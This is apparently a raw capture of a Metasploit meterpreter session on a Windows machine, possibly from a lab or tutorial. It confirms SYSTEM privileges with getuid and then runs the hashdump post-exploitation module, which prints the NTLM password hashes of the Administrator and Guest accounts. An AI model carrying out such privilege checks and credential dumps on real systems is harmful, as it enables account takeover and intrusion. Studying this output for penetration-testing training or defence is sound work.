 [-] Unknown command: <getuid.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 59dbb6e67d769a2f428d821ea1891d7c...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::